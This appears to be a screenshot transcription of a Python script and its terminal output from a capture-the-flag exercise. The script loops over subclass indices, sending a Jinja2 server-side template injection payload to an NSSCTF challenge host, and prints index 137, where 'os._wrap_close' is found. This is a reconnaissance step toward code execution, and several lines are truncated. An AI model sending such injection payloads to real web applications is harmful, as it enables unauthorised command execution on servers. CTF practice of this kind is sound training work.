 D: > AAA编程 > AAApython > ssti.py > ...
1 import requests
2
3 headers = {
4 'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
5 for i in range(500):
6 url = "http://node5.anna.nssctf.cn:26744/?name={{().__class__.__bases__[
7 res = requests.get(url=url, headers=headers)
8 #print(res.text)
9 if 'os._wrap_close' in res.text:
10 print(i)
11
问题 输出 调试控制台 终端 端口 Python ...
PS C:\Users\lenovo> & "D:/Program Files (x86)/py/python.exe" d:/AAA编程/AAApython/ssti.py
137
PS C:\Users\lenovo>